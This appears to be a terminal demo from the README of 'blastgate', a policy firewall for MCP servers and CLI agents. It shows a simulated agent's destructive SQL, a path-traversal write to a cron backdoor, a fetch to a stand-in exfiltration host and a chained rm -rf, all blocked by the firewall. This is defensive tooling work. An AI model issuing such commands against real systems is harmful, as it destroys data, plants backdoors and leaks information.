 blastgate demo
$ npx blastgate demo
blastgate demo  deterministic policy firewall for MCP servers and CLI agents
upstream: mock-postgres (4 tools, fake data)   policy: demo (5 rules)   approvals: auto-deny
agent > query_db   SELECT id, name FROM users LIMIT 5   ALLOW   look around
agent > query_db   DROP TABLE users;   DENY   no-destructive-sql
agent > query_db   DELETE FROM orders   DENY   no-destructive-sql
agent > write_file workspace/report.md   ALLOW   write inside the jail
agent > write_file ../../etc/cron.d/backdoor   DENY   fs-jail
agent > http_fetch https://api.github.com/repos/bzucker4/bla... ALLOW   allowed domain
agent > http_fetch https://paste.evil-exfil.example/upload?d... DENY   egress-allowlist
agent > run_shell  git status && rm -rf ~/projects   HOLD   approve-destructive-shell > needs approval > auto-denied
agent > query_db   SELECT count(*) FROM events   ALLOW   retry loop 1/4
agent > query_db   SELECT count(*) FROM events   ALLOW   retry loop 2/4
agent > query_db   SELECT count(*) FROM events   ALLOW   retry loop 3/4
agent > query_db   SELECT count(*) FROM events   DENY   loop-guard
12 tool calls: 6 allowed, 6 blocked before reaching the server. median round trip through the proxy: 1.44 ms
audit log: 18 entries, hash-chained and Ed25519-signed > verified
tamper test: flip the DROP TABLE decision to "allow" > detected at line 3: content hash mismatch: this line was edited
try it on your own agent:  npx blastgate init   then wrap any MCP server with  npx blastgate mcp -- <server command>